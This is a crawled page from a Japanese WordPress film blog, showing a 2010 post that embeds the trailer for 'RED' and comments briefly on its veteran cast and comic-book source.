

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kingink.biz/archives/4982
body_size: 12780
content:
<!doctype html>
<!--[if !IE]>
<html class="no-js non-ie" lang="ja"> <![endif]-->
<!--[if IE 7 ]>
<html class="no-js ie7" lang="ja"> <![endif]-->
<!--[if IE 8 ]>
<html class="no-js ie8" lang="ja"> <![endif]-->
<!--[if IE 9 ]>
<html class="no-js ie9" lang="ja"> <![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="ja"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="theme-color" content="#1e73be">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>「RED」トレーラー &#8211; KingInK</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="KingInK &raquo; フィード" href="https://kingink.biz/feed" />
<link rel="alternate" type="application/rss+xml" title="KingInK &raquo; コメントフィード" href="https://kingink.biz/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="KingInK &raquo; 「RED」トレーラー のコメントのフィード" href="https://kingink.biz/archives/4982/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kingink.biz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kingink.biz/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sparkling-bootstrap-css' href='https://kingink.biz/wp-content/themes/sparkling/assets/css/bootstrap.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-icons-css' href='https://kingink.biz/wp-content/themes/sparkling/assets/css/fontawesome-all.min.css?ver=5.1.1.' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-style-css' href='https://kingink.biz/wp-content/themes/sparkling/style.css?ver=2.4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://kingink.biz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kingink.biz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kingink.biz/wp-content/themes/sparkling/assets/js/vendor/bootstrap.min.js?ver=6.5.7" id="sparkling-bootstrapjs-js"></script>
<script type="text/javascript" src="https://kingink.biz/wp-content/themes/sparkling/assets/js/functions.js?ver=20180503" id="sparkling-functions-js"></script>
<link rel="https://api.w.org/" href="https://kingink.biz/wp-json/" /><link rel="alternate" type="application/json" href="https://kingink.biz/wp-json/wp/v2/posts/4982" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kingink.biz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://kingink.biz/archives/4982" />
<link rel='shortlink' href='https://kingink.biz/?p=4982' />
<link rel="alternate" type="application/json+oembed" href="https://kingink.biz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkingink.biz%2Farchives%2F4982" />
<style type="text/css">a, #infinite-handle span, #secondary .widget .post-content a, .entry-meta a {color:#1e73be}.btn-default, .label-default, .flex-caption h2, .btn.btn-default.read-more,button,
              .navigation .wp-pagenavi-pagination span.current,.navigation .wp-pagenavi-pagination a:hover,
              .woocommerce a.button, .woocommerce button.button,
              .woocommerce input.button, .woocommerce #respond input#submit.alt,
              .woocommerce a.button, .woocommerce button.button,
              .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt { background-color: #1e73be; border-color: #1e73be;}.site-main [class*="navigation"] a, .more-link, .pagination>li>a, .pagination>li>span, .cfa-button { color: #1e73be}.cfa-button {border-color: #1e73be;}h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6, .entry-title, .entry-title a {color: #1e73be;}.navbar.navbar-default, .navbar-default .navbar-nav .open .dropdown-menu > li > a {background-color: #1e73be;}.social-icons li a {background-color: #dadada !important ;}.entry-content {font-size:20px}</style><link rel="pingback" href="https://kingink.biz/xmlrpc.php">        <style type="text/css">
                    .navbar > .container .navbar-brand {
                color: #eeee22;
            }
                </style>
        <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f9fbff; }
</style>
	<link rel="icon" href="https://kingink.biz/wp-content/uploads/2018/01/kingink_jpg_160x88_crop_upscale_q85_400x400-144x144.jpg" sizes="32x32" />
<link rel="icon" href="https://kingink.biz/wp-content/uploads/2018/01/kingink_jpg_160x88_crop_upscale_q85_400x400.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kingink.biz/wp-content/uploads/2018/01/kingink_jpg_160x88_crop_upscale_q85_400x400.jpg" />
<meta name="msapplication-TileImage" content="https://kingink.biz/wp-content/uploads/2018/01/kingink_jpg_160x88_crop_upscale_q85_400x400.jpg" />

</head>

<body class="post-template-default single single-post postid-4982 single-format-standard custom-background">
	<a class="sr-only sr-only-focusable" href="#content">Skip to main content</a>
<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default
		" role="navigation">
			<div class="container">
				<div class="row">
					<div class="site-navigation-inner col-sm-12">
						<div class="navbar-header">


														<div id="logo">
															<p class="site-name">																		<a class="navbar-brand" href="https://kingink.biz/" title="KingInK" rel="home">KingInK</a>
																</p>																													</div><!-- end of #logo -->

							<button type="button" class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
						</div>



						


					</div>
				</div>
			</div>
		</nav><!-- .site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

		<div class="top-section">
								</div>

		<div class="container main-content-area">
						<div class="row side-pull-left">
				<div class="main-content-inner col-sm-12 col-md-8">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		<article id="post-4982" class="post-4982 post type-post status-publish format-standard hentry category-movies">
		<div class="post-inner-content">
		<header class="entry-header page-header">

			<h1 class="entry-title ">「RED」トレーラー</h1>

			<div class="entry-meta">
				<span class="posted-on"><i class="fa fa-calendar-alt"></i> <a href="https://kingink.biz/archives/4982" rel="bookmark"><time class="entry-date published" datetime="2010-06-25T08:11:44+09:00">2010/06/25</time><time class="updated" datetime="2010-06-25T08:11:44+09:00">2010/06/25</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://kingink.biz/archives/author/admin">Kingink</a></span></span>
								<span class="cat-links"><i class="fa fa-folder-open"></i>
				 <a href="https://kingink.biz/archives/category/movies" rel="category tag">映画の雑記</a>				</span>
								
			</div><!-- .entry-meta -->
		</header><!-- .entry-header -->

		<div class="entry-content">
			<p><object width="560" height="340"><param name="movie" value="http://www.youtube.com/v/Tq9LHlz4VWQ&#038;hl=ja_JP&#038;fs=1&#038;"></param><param name="allowFullScreen" value="true"></param><param name="allowscriptaccess" value="always"></param><embed src="http://www.youtube.com/v/Tq9LHlz4VWQ&#038;hl=ja_JP&#038;fs=1&#038;" type="application/x-shockwave-flash" allowscriptaccess="always" allowfullscreen="true" width="560" height="340"></embed></object><br />
ヘレン・ミレンやモーガン・フリーマン、ブルース・ウィリスにジョン・マルコヴィッチという爺さん婆さんが銃をぶっ放す「RED」(Retired, Extremely Dangerous)という映画のトレーラーが上がっていた。これって原作はウォーレン・エリスのコミックなのか。全然知らなかったよ。</p>
<p>最近は「ジョナ・ヘックス」とか「キックアス」などといったコミックが原作の映画が不調なので、この「RED」についても一抹の不安を抱かずにはいられないのですが（しかも「ヘックス」同様にマルコヴィッチが出てるし）、仏頂面でマシンガンを連射するヘレン・ミレンは絵になるなあ。</p>
					</div><!-- .entry-content -->

		<footer class="entry-meta">

			
		</footer><!-- .entry-meta -->
	</div>

	
</article><!-- #post-## -->

<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">コメントを残す</h3><form action="https://kingink.biz/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">メールアドレスが公開されることはありません。</span> <span class="required-field-message"><span class="required">※</span> が付いている欄は必須項目です</span></p><p class="comment-form-comment"><label for="comment">コメント <span class="required">※</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">名前</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">メール</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">サイト</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="コメントを送信" /> <input type='hidden' name='comment_post_ID' value='4982' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

	<nav class="navigation post-navigation" aria-label="投稿">
		<h2 class="screen-reader-text">投稿ナビゲーション</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://kingink.biz/archives/4969" rel="prev"><i class="fa fa-chevron-left"></i> <span class="post-title">「PERSONS UNKNOWN」鑑賞</span></a></div><div class="nav-next"><a href="https://kingink.biz/archives/4988" rel="next"><span class="post-title">「PIONEER ONE」鑑賞 <i class="fa fa-chevron-right"></i></span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- close .main-content-inner -->
<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
	<div class="well">
				<aside id="search-6" class="widget widget_search">
<form role="search" method="get" class="form-search" action="https://kingink.biz/">
  <div class="input-group">
	  <label class="screen-reader-text" for="s">検索:</label>
	<input type="text" class="form-control search-query" placeholder="検索…" value="" name="s" title="検索:" />
	<span class="input-group-btn">
	  <button type="submit" class="btn btn-default" name="submit" id="searchsubmit" value="検索"><span class="glyphicon glyphicon-search"></span></button>
	</span>
  </div>
</form>
</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archive</h3>		<label class="screen-reader-text" for="archives-dropdown-2">Archive</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">月を選択</option>
				<option value='https://kingink.biz/archives/date/2026/01'> 2026年1月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/12'> 2025年12月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/11'> 2025年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2025/09'> 2025年9月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2025/08'> 2025年8月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/07'> 2025年7月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/06'> 2025年6月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/04'> 2025年4月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2025/02'> 2025年2月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2025/01'> 2025年1月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2024/12'> 2024年12月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/11'> 2024年11月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/09'> 2024年9月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2024/08'> 2024年8月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/06'> 2024年6月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2024/05'> 2024年5月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/04'> 2024年4月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/03'> 2024年3月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2024/02'> 2024年2月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/01'> 2024年1月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2023/12'> 2023年12月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2023/11'> 2023年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2023/10'> 2023年10月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2023/09'> 2023年9月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2023/07'> 2023年7月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2023/06'> 2023年6月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2023/05'> 2023年5月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2023/04'> 2023年4月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2023/03'> 2023年3月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2023/02'> 2023年2月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2023/01'> 2023年1月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2022/12'> 2022年12月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2022/11'> 2022年11月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2022/10'> 2022年10月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2022/09'> 2022年9月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2022/08'> 2022年8月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2022/07'> 2022年7月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2022/06'> 2022年6月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2022/05'> 2022年5月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2022/04'> 2022年4月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2022/03'> 2022年3月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2022/02'> 2022年2月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2022/01'> 2022年1月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2021/12'> 2021年12月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2021/11'> 2021年11月 &nbsp;(3)</option>
